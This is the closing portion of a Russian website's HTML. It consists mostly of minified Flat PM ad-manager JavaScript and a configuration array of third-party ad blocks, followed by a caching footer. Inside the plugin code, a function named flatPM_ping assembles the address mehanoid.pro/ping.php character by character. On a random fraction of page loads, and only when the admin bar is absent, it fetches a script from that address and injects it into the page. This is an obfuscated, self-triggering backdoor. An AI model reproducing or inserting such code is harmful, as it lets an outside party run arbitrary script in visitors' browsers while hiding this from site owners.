0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"5657","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"5674","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"5662","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"5670","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"5647","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"5644","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"5664","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"5658","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"5645","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"5661","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"5659","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"5648","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"5663","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"5646","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"5650","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"5649","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"5655","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"5667","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"5656","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"5665","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"5666","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"5668","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"5669","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5653","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5660","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"5654","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"5651","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"5652","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"5671","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"5672","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"5673","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/729 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: khabnet.ru @ 2024-08-16 01:04:51 by W3 Total Cache
-->